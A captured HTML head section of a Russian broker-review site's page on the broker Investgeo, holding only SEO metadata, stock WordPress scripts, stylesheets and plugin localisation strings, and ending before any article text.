

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/investgeo/
body_size: 30404
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Брокер Investgeo (Инвестгео) — обзор проекта и отзывы трейдеров о мошеннике | Рейтинг Брокеров    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Investgeo (Инвестгео) — возврат денег после кидняка. Как отобрать у брокера капитал. Жалобы в отзывах людей. Разоблачение развода и обзор вранья мошенника | Рейтинг Брокеров" />
	<link rel="canonical" href="https://reitingbrokerov.com/investgeo/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Investgeo (Инвестгео) — обзор проекта и отзывы трейдеров о мошеннике | Рейтинг Брокеров" />
	<meta property="og:description" content="Investgeo (Инвестгео) — возврат денег после кидняка. Как отобрать у брокера капитал. Жалобы в отзывах людей. Разоблачение развода и обзор вранья мошенника | Рейтинг Брокеров" />
	<meta property="og:url" content="https://reitingbrokerov.com/investgeo/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-13T10:37:28+00:00" />
	<meta property="og:image" content="https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png" />
	<meta property="og:image:width" content="193" />
	<meta property="og:image:height" content="48" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/investgeo/","url":"https://reitingbrokerov.com/investgeo/","name":"Брокер Investgeo (Инвестгео) — обзор проекта и отзывы трейдеров о мошеннике | Рейтинг Брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"primaryImageOfPage":{"@id":"https://reitingbrokerov.com/investgeo/#primaryimage"},"image":{"@id":"https://reitingbrokerov.com/investgeo/#primaryimage"},"thumbnailUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png","datePublished":"2023-07-19T15:52:25+00:00","dateModified":"2025-06-13T10:37:28+00:00","description":"Investgeo (Инвестгео) — возврат денег после кидняка. Как отобрать у брокера капитал. Жалобы в отзывах людей. Разоблачение развода и обзор вранья мошенника | Рейтинг Брокеров","breadcrumb":{"@id":"https://reitingbrokerov.com/investgeo/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/investgeo/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/investgeo/#primaryimage","url":"https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/07/Obzor-Investgeo.png","width":193,"height":48,"caption":"Investgeo обзор"},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/investgeo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Investgeo"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/css/acf-global.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/css/acf-input.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='acf-pro-input-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/pro/assets/css/acf-pro-input.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/select2/4/select2.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://reitingbrokerov.com/wp-admin/css/color-picker.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="acf-js-extra">
/* <![CDATA[ */
var acfL10n = {"Are you sure?":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","Yes":"\u0414\u0430","No":"\u041d\u0435\u0442","Remove":"\u0423\u0431\u0440\u0430\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","The changes you made will be lost if you navigate away from this page":"\u0412\u043d\u0435\u0441\u0435\u043d\u043d\u044b\u0435 \u0432\u0430\u043c\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0442\u0435\u0440\u044f\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Validation successful":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430","Validation failed":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u0430","1 field requires attention":"1 \u043f\u043e\u043b\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f","%d fields require attention":"%d \u043f\u043e\u043b\u0435\u0439 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f","Edit field group":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443 \u043f\u043e\u043b\u0435\u0439","Select Image":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Edit Image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Update Image":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","All images":"\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","Select File":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Edit File":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Update File":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Maximum values reached ( {max} values )":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e ({max} \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439)","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","No matches found":"\u0421\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","Sorry, this browser does not support geolocation":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f","Minimum rows reached ({min} rows)":"\u0414\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e ({min} \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432)","Maximum rows reached ({max} rows)":"\u0414\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e ({max} \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432)","layout":"\u043c\u0430\u043a\u0435\u0442","layouts":"\u043c\u0430\u043a\u0435\u0442\u044b","This field requires at least {min} {label} {identifier}":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c {min} {label}  {identifier}","This field has a limit of {max} {label} {identifier}":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e {max} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f (\u043c\u0438\u043d\u0438\u043c\u0443\u043c {min})","Flexible Content requires at least 1 layout":"\u0414\u043b\u044f \u0433\u0438\u0431\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u043c\u0430\u043a\u0435\u0442","Add Image to Gallery":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u0433\u0430\u043b\u0435\u0440\u0435\u044e","Maximum selection reached":"\u0412\u044b\u0431\u0440\u0430\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","Select.verb":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","Edit.verb":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","Update.verb":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Uploaded to this post":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e \u0434\u043b\u044f \u044d\u0442\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438","Expand Details":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0435\u0442\u0430\u043b\u0438","Collapse Details":"\u0421\u043a\u0440\u044b\u0442\u044c \u0434\u0435\u0442\u0430\u043b\u0438","Restricted":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e"};
/* ]]> */
</script>
